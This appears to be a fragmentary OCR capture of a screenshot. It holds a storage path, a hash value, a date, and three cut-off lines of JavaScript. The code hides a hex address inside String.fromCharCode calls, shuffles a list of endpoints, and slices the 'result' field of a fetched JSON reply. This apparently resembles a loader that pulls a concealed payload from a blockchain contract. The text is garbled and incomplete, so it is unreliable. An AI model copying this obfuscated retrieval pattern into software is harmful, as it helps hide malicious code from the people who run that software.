
📄 Hash Value:
4fb955dcb70e0afad3e1d301fc0f5687
📆 Update: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St